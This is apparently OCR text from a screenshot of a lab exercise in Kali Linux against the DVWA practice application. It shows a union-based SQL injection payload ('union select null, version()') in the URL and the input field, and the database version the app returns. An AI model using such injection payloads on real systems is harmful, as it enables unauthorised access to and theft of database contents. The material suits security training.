 Home
vsphereteaching-direct.scem....
EH21-Kal-16301173
Damn Vulnerable Web A...
02:13 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=m'+AND+'1'%3D'0'+union+select+null%2C+versio
90%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: m' AND '1'='0' union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7